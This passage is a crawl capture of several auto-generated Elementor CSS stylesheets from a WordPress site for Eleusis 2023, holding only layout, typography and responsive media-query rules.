);line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756
body_size: 1328
content:
.elementor-32749 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-32749 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-b6af839{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-32749 .elementor-element.elementor-element-488f20d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-32749 .elementor-element.elementor-element-7cab202 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-32749 .elementor-element.elementor-element-ad171fd{width:auto;max-width:auto;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-61880a8{width:auto;max-width:auto;text-align:right;}.elementor-32749 .elementor-element.elementor-element-61880a8 > .elementor-widget-container{padding:0px 10px 10px 10px;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}.elementor-32749 .elementor-element.elementor-element-7cab202.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:70%;}.elementor-32749 .elementor-element.elementor-element-f3af453{width:9.664%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:20%;}}@media(max-width:1215px) and (min-width:768px){.elementor-32749 .elementor-element.elementor-element-0b50115{width:65%;}.elementor-32749 .elementor-element.elementor-element-7cab202{width:35%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-b6af839 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-32749 .elementor-element.elementor-element-488f20d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-32749 .elementor-element.elementor-element-ad171fd .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762
body_size: 694
content:
.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-73e52954 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-6d966554{text-align:left;}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-57aaac91 > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-8d37e87{text-align:left;}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30455 .elementor-element.elementor-element-3703af7c > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-30455 .elementor-element.elementor-element-501ac3ec{text-align:left;}.elementor-30455 .elementor-element.elementor-element-501ac3ec .elementor-heading-title{font-family:var( --e-global-typography-c738d82-font-family ), Sans-serif;font-size:var( --e-global-typography-c738d82-font-size );font-weight:var( --e-global-typography-c738d82-font-weight );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );color:var( --e-global-color-text );}.elementor-30455 .elementor-element.elementor-element-64aaeeb3{font-family:var( --e-global-typography-daaf6ae-font-family ), Sans-serif;font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}@media(min-width:768px){.elementor-30455 .elementor-element.elementor-element-65f7ab08{width:70%;}.elementor-30455 .elementor-element.elementor-element-1555ae45{width:30%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-30455 .elementor-element.elementor-element-6d966554 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-30455 .elementor-element.elementor-element-14e69cae{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing );}.elementor-30455 .elementor-element.elementor-element-8d37e87 .elementor-heading-title{font-size:var( --e-global-typography-c738d82-font-size );line-height:var( --e-global-typography-c738d82-line-height );word-spacing:var( --e-global-typography-c738d82-word-spacing );}.elementor-30455 .elementor-element.elementor-element-4099e6b4{font-size:var( --e-global-typography-daaf6ae-font-size );line-height:var( --e-global-typography-daaf6ae-line-height );word-spacing:var( --e-global-typography-daaf6ae-word-spacing 